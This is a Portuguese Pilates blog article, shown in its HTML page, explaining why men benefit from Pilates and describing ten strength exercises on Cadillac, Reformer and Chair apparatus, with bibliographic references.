Exercícios para Homens que vão fazer eles adorarem o Pilates</h1> <p> por <span> Paulo Márcio Fucci </span> | <span> mar 9, 2018</span> | Grupos Especiais | <span> 0 comments </span> </p> <p> Junte-se a mais de 150.000 pessoas</p> <h6> Entre para nossa lista e receba conteúdos exclusivos e com prioridade!</h6> <p> Qual o seu melhor email?</p> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <p> <strong> *Este conteúdo é científico e pode ser utilizado para pesquisas*</strong> </p> <p> Sem dúvida alguma, você conhece homens que ainda não experimentaram fazer aulas de Pilates   e que vivem dizendo que o Método é um tipo de exercício físico leve, que apenas consiste em puxar umas cordinhas e molas.</p> <p> Pois então este texto foi feito pra você!  Vamos mostrar 10 exercícios para homens super desafiadores, que com certeza farão eles mudarem de opinião, se apaixonarem pelo Método e tornarem seus alunos fiéis.</p> <p> Ficou curioso? Continue lendo esta matéria e confira!</p> <h2> <b> Exercícios de Pilates para Homens </b> </h2> <p> Eu sei que muitos vão te dizer que não levam jeito pra exercícios de Pilates porque tem que fazer movimentos suaves, pés na ponta, uma “coreografia complexa” e que não tem a menor coordenação para isto. Concordo!</p> <p> Na verdade o Pilates tem uma relação muito íntima com o Ballet Clássico pois, na década de 20 quando Joseph Pilates abriu seu estúdio em Nova Iorque, ele atendeu e formou muitos instrutores que eram bailarinos. Mas isso é assunto pra minha próxima matéria: Pilates para Bailarinos .</p> __CONFIG_colors_palette __ {"active_palette": 0, "config": {"colors": {"62516": {"name": "Main Accent", "parent": - 1}}, "gradients": []}, " paletas ": [{" nome ":" Paleta padrão "," valor ": {" cores ": {" 62516 ": {" val ":" rgb (19, 114, 211) "," hsl ": {" h ": 210," s ": 0,83," l ": 0,45}}}," gradientes ": []}}]} __ CONFIG_colors_palette__ <span> <span> SAIBA MAIS </span> </span> <p> Enfim, quando você pesquisa na internet, por exemplo, muitos vídeos mostram a grande influência do ballet. Mas tranquilize-os, afinal, como instrutor de Pilates, você irá adequar os movimentos para que eles fiquem bem à vontade ao realizar os exercícios para homens.</p> <h2> <strong> Pilates é só Alongamento?</strong> </h2> <p> Tem muitos pessoas que ainda dizem ou pensam que só farão alongamentos durante a aula , mas os homens em geral que adoram fazer exercícios de força vão ter uma grata surpresa.</p> <p> Tem alongamento? Tem sim. Mas o repertório do Pilates tem uma infinidade de exercícios de força, principalmente utilizando os músculos mais profundos do abdome, os famosos transversos abdominais e também trabalhos de fortalecimento de membros superiores e inferiores.</p> <p> E não se esqueça que devemos fortalecer além das pernas, os glúteos também, para que eles auxiliem no equilíbrio das musculaturas e também ocorra uma grande melhora nas dores lombares que acompanham muitos de nós pela vida toda.</p> <p> Temos sempre que pensar em equilíbrio das musculaturas para um corpo mais saudável!</p> <p> Neste texto trago alguns exemplos de exercícios para homens que englobam movimentos de força bem legais e originais pra você tentar fazer com seu público masculino.</p> <p> São exercícios para diversos níveis , mas se seu aluno treinar com bastante concentração, fazendo as contrações musculares necessárias, inspirando antes de executar o movimento e expirando na hora da execução, garanto que ele sairá com muita fluidez, precisão e controle.</p> <p> <strong> Pronto:</strong> seu aluno homem terá utilizado os princípios deste Método maravilhoso que Joseph Pilates nos deixou de herança. E tenho certeza que mudará todos os seus conceitos em relação ao Pilates.</p> <p> Nesta série de exercícios, foram utilizados os aparelhos Cadillac, Reformer e Chair, e os mesmos trazem um repertório que mistura acessórios, exercícios combinados e que trarão um resultado incrível para o praticante.</p> <p> Deve-se lembrar antes de iniciar que será necessário um aquecimento e/ou alongamentos iniciais, aí sim o corpo já estará mais adaptado para a realização deste repertório proposto.</p> <p> Para você instrutor, tanto poderá utilizar-se deste repertório para a montagem de uma aula, quanto pode introduzir aos poucos os mesmos, utilizando a quantidade de exercícios para homens que achar necessário e também percebendo se seu aluno/paciente está apto à fazê-los.</p> <h2> <strong> Exercícios para homens de diferentes perfis</strong> </h2> <p> O bacana do Pilates, é que além do trabalho de força e alongamentos, ele também têm como objetivos aliviar a sobrecarga na coluna, diminuindo dores no local. Através deste trabalho de força e equilíbrio entre a musculatura abdominal e músculos da coluna somado ao alinhamento corporal, ocorrerá a reeducação da coluna.</p> <p> Outro trabalho importante do Método é diminuir a perda de massa corporal e de massa óssea, muito comuns no <strong> envelhecimento</strong> .</p> <p> Já os mais <strong> jovens</strong> , buscam também no Pilates membros superiores mais fortes e tonificados, e porque não um abdome trincado? Através do repertório, os exercícios podem se tornar bastante desafiadores, com ótimos resultados, trabalhando também o equilíbrio e a postura correta.</p> <p> Diferente de outros tipos de treinamento de força, sempre é bom relembrar que pode-se trabalhar mente e músculos, aliado ao cuidado com a respiração.</p> <p> <strong> Atletas</strong> também podem buscar no Pilates benefícios como melhora de rendimento, prevenção de lesões e muitos irão sentir que começarão a economizar energia, diminuir o esforço e assim melhorar seus resultados. Poderão também melhorar sua técnica e principalmente melhorar o desequilíbrio muscular .</p> <h2> <strong> Entendendo o Trabalho de Força no Pilates</strong> </h2> <p> Mesmo sendo um treino de força muscular moderado, o Método poderá te proporcionar uma musculatura mais desenvolvida.</p> <p> Logicamente que não ocorrerá a hipertrofia conseguida na musculação por exemplo, mas se seu aluno procura além de um corpo trincado, um método de exercício que trabalha também sua mente, o Pilates faz seu corpo se movimentar com maior consciência e eficiência e te oferecerá um corpo mais bonito e saudável.</p> <p> Joseph Pilates acreditava que a eficiência do seu Método se devia aos treinos serem variados, com movimentos que deveriam ser feitos com muita atenção e concentração, exercícios para homens com poucas repetições, trabalhando diferentes grupos musculares, com níveis de intensidade variados.</p> <p> Hoje, passados quase um século da sua criação, mantemos ainda as mesmas convicções observadas e ensinadas pelo nosso mestre. Assim que seu aluno homem iniciar as aulas, começarão os desafios e isto ajudará seu corpo a passar por adaptações ao experimentar exercícios mais complexos, além de se tornar mais forte.</p> <p> Comparado a um treino de força tradicional que trabalham principalmente os músculos de grande potência e com cargas de peso mais elevadas, no Pilates há recrutamento dos músculos estabilizadores , que são estimulados com cargas mais baixas.</p> <p> Durante a sessão, as cargas são determinadas pelo tipo de treino e também a capacidade que o aluno/paciente tem de manter a estabilidade e posicionamento em executar os movimentos.</p> <p> Como os movimentos devem ser executados numa velocidade lenta e ao mesmo tempo com a mente voltada para o movimento e músculos mais solicitados pelos exercícios para homens, fica-se mais tempo em contração muscular causando assim um aumento da resistência muscular localizada, o que isso trará uma musculatura mais forte e trabalhada.</p> <p> Segundo Anderson, em seu artigo Introduction to Pilates-Based Rehabilitation, de 2000, todos os exercícios criados por Joseph Pilates têm como objetivo primário o fortalecimento do Powerhouse, encorajando a importância da estimulação proprioceptiva pela melhora do aprendizado motor por intermédio da realização dos exercícios com o Powerhouse ativado .</p> <p> Assim, através desse conjunto de músculos, contribuem para uma melhor estabilização lombo-pélvica, necessária para todos os indivíduos, pois o fortalecimento e controle do tronco, que tem papel fundamental na prevenção de lesões dos discos intervertebrais, facetas articulares e estruturas adjacentes (Queiroz 2010, Seel 1989).</p> <p> O seu papel como instrutor será conduzir seu aluno nestes exercícios e essa experimentação trará inicialmente uma resposta motora ainda em alguns casos, mais imprecisa, que irá melhorando a cada nova tentativa de execução. A partir daí o aluno vai lapidando seus movimentos e entendendo cada vez mais o que está fazendo.</p> <p> Sendo assim, não basta somente fazer força, mas sim entender através da consciência corporal o desafio proposto a ele durante a sessão. E aí, vamos ver os exercícios para homens?</p> <h2> <strong> 10 Exercícios para Homens</strong> </h2> <h3> <strong> 1. Going Up and Front: Variação</strong> </h3> <h3> </h3> <p> <strong> Posição Inicial</strong> </p> Um dos pés estará posicionado pisando no acolchoamento da Chair enquanto o outro pé estará apoiado no pedal. Braços a frente na altura dos ombros com as mãos segurando as alças que estarão presas em uma mola curta. <p> <strong> Execução</strong> </p> O aluno deverá elevar o corpo para cima e ao mesmo tempo abduzir os braços estendendo a mola. Retornar à posição inicial. <h3> <strong> 2. Triceps Back: Variação</strong> </h3> <h3> </h3> <p> <strong> Posição Inicial</strong> </p> O aluno se posiciona de costas para os pedais da Chair e apoia-se com as mãos nas barras de metal. Solta as pernas mantendo-as estendidas. <p> <strong> Execução</strong> </p> No momento da expiração, o aluno/paciente flexiona as pernas em direção do peito. Retornar à posição inicial. Esse exercício fará um trabalho de isometria de tríceps e trabalho de abdome. <h3> <strong> 3. Prancha Lateral: Variação</strong> </h3> <h3> </h3> <p> <strong> Posição Inicial</strong> </p> Corpo posicionado lateralmente. Mão apoiada no acolchoamento do Cadillac. E pés apoiados. <p> <strong> Execução</strong> </p> Manter o corpo parado enquanto executa uma abdução do braço que está livre, utilizando a mola para um trabalho de fortalecimento de deltoide. Retornar à posição inicial. <h3> <strong> 4. Eagle: Variação com Bola</strong> </h3> <h3> </h3> <p> <strong> Posição Inicial</strong> </p> Deitado em decúbito ventral com o abdome e quadril apoiados na fitball. Pernas estendidas com os pés apoiados nas barras de trás do Cadillac. Braços abduzidos com as mãos segurando as alças que estão presas às molas. <p> <strong> Execução</strong> </p> Na expiração, aduzir os braços trazendo-os em direção aos quadris ao mesmo tempo que executa uma extensão de tronco. Retornar à posição inicial. <h3> <strong> 5. Arms Down: Variação</strong> </h3> <h3> </h3> <p> <strong> Posição Inicial</strong> </p> Em pé frente a barra torre, com um dos pés apoiados a frente e o outro apoiado em meia ponta. Perna semi flexionada. Mãos a frente segurando as alças de mão que estão presas nas molas. <p> <strong> Execução</strong> </p> Ao mesmo tempo que realizar flexão de ambas as pernas fazer uma flexão de ombros trazendo as mãos em direção da coxa da perna que está flexionada a frente do corpo. Cuidar para que a flexão não ultrapasse a linha do joelho. Retornar à posição inicial. <h3> <strong> 6. Pico ou Elefante com pernas apoiadas no cinto de segurança</strong> </h3> <h3> </h3> <p> <strong> Posição Inicial</strong> </p> Deitado em decúbito ventral, com o corpo estendido, as mãos apoiadas no acolchoamento do Cadillac e as pernas apoiadas no cinto de segurança que está preso na barra móvel das barras altas. Inspirar antes de iniciar a execução do movimento. <p> <strong> Execução</strong> </p> Ao expirar fazer a flexão de quadril, elevando o mesmo o máximo que conseguir. Retornar inspirando à posição inicial. <h3> <strong> 7. Biceps Front: Variação Ajoelhado</strong> </h3> <h3> </h3> <p> <strong> Posição Inicial</strong> </p> Ajoelhado de frente para os apoios de ombro do Reformer, corpo flexionado para trás. Observar o alinhamento de quadril e coluna. Braços estendidos com as palmas das mãos voltadas para cima segurando as alças de mão. <p> <strong> Execução</strong> </p> Flexionar os braços mantendo o corpo na mesma inclinação inicial. Retornar à posição inicial. <h3> <strong> 8. Prancha Variação</strong> </h3> <h3> </h3> <p> <strong> Posição Inicial</strong> </p> Corpo em decúbito ventral com os pés apoiados na barra de apoio de pés do Reformer e mãos apoiadas nos encostos de ombro. <p> <strong> Execução</strong> </p> Ao expirar, empurrar o carrinho com a ajuda das mãos que estão segurando os encostos de ombro fazendo, o movimento somente através das articulações dos ombros. Retornar o carrinho para a posição inicial mantendo o corpo alinhado. <h3> <strong> 9. Exercício Combinado: Triceps Front + Tendon Strecth</strong> </h3> <h3> </h3> <p> <strong> Posição Inicial</strong> </p> Sentado na barra de apoios dos pés do Reformer com as mãos apoiadas também na barra imediatamente abaixo dos ísquios. Pés apoiados na ponta anterior do carrinho. <p> <strong> Execução</strong> </p> Empurrar o carrinho a frente, elevando o quadril e após executar flexão dos braços. Ao retornar, executar o tendon stretch. Empurrar novamente o carrinho para executar a próxima execução do exercício. <h3> <strong> 10. Exercício Combinado: Pico ou Elefante + Prancha com Flexão de Braço</strong> </h3> <h3> </h3> <p> <strong> Posição Inicial</strong> </p> Em decúbito ventral com as mão apoiadas na barra de apoio dos pés e pés apoiados no acolchoamento do apoio de ombros. <p> <strong> Execução</strong> </p> Empurrar o carrinho com os pés mantendo a posição de prancha fazendo o movimento somente com o auxílio das articulações dos ombros. Ao retornar fazer uma flexão de quadril, elevando o mesmo e mantendo as pernas estendidas. Voltar à posição de prancha empurrando o carrinho e no retorno fazer a flexão de braços quase apoiando os peitorais na barra de apoio dos pés do Reformer. Retornar a posição inicial e iniciar nova repetição do exercício. <h2> <strong> Conclusão</strong> </h2> <p> Ao buscar o Pilates como opção de exercício físico ou como complemento, a primeira providência a ser tomada é conversar com seu futuro aluno para que juntos, vocês decidam qual a melhor estratégia para a estruturação das aulas.</p> <p> É importante, identificar em que nível seu aluno se encontra e indicar quais exercícios para homens serão mais adequados.</p> <p> O Pilates engloba um trabalho de diversos grupos musculares pois além de trabalhar a força, trabalha-se também a mente. E como nosso mestre Joseph Pilates dizia:</p> <p> “A Contrologia desenvolve um corpo uniforme, corrige posturas erradas, restaura a vitalidade física, revigora a mente e eleva o espírito.” </p> <p> Incentive o público masculino experimentar o Método e sentir os benefícios maravilhosos proporcionados. Tenho certeza que ficará bastante feliz com os resultados do exercícios para homens no Pilates!</p> <p> </p> <p> </p> <h6> <strong> Referências Bibliográficas</strong> </h6> <h6> ANDERSON B, SPECTOR A. Introduction to Pilates-Based Rehabilitation. Orthopaedic Physical Therapy. Clinics of North America. 2000; 3(9).</h6> <h6> SAAL, JA. SAAL, JS. Nonoperative treatment of herniated lumbar intervertebral disc with radiculopathy. An outcome study. Spine 1989; 14:431-7.</h6> <h6> <strong> Modelo das Fotos:</strong>  Valdecir Ribeiro Junior, fisioterapeuta, instrutor da Líder Studio Pilates, formado pela Espaço Vida Pilates</h6> <span> </span> __CONFIG_colors_palette __ {"active_palette": 0, "config": {"colors": {"62516": {"name": "Main Accent", "parent": - 1}}, "gradients": []}, " paletas ": [{" nome ":" Paleta padrão "," valor ": {" cores ": {" 62516 ": {" val ":" rgb (212, 16, 16) "," hsl ": {" h ": 0," s ": 0,86," l ": 0,45}}}," gradientes ": []}}]} __ CONFIG_colors_palette__ <span> <span> GARANTA AGORA </span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> </p> <h3> <span> Enviar Comentário</span> Cancelar resposta </h3> Todos os direitos reservados à VOLL Pilates - 2021 <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span> <p> <br/> </p> <span> <i> </i> </span> <span> </span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/kLxv9CWtjE8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/13e7df862c3302194b4b9e6631441cf7.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="YsuAosalgO2sHV">
			<li><a href="#" class="icon icon-legal" id="owVN2LQylj3fA"></a></li>
			<li><a href="#" class="icon icon-random" id="iNnGy4IqQ1jC"></a></li>
			<li><a href="#" class="icon icon-key" id="g4KAwSZ"></a></li>
			<li><a href="#" class="icon icon-wrench" id="rFdNCQgjdMDk"></a></li>
			<li><a href="#" class="icon icon-cut" id="iWyTXNd"></a></li>
			<li><a href="#" class="icon icon-filter" id="AJrwD6CHTDWSUS"></a></li>
			<li><a href="#" class="icon icon-lock" id="cyLUQ3PZW"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Alongamento para homens. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="7od5ERsYQvwCMr">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>


